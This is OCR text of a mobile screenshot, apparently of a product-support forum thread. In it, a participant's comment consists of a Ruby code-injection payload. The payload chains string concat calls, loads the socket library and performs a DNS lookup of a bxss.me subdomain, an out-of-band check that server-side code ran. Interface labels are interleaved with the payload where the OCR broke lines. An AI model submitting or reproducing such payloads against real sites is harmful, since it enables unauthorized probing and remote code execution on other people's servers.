
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
‘A’.concat(70-3).concat(22*4).concat(101).c
Upvote
oncat(81).concat(115).concat(88)+(requir
e’socket’
0
Socket.gethostbyname(‘hitlq’+’jdkxrhglfedf
5.bxss.me.’)[3].to_s)
Tagged:
17
Product Support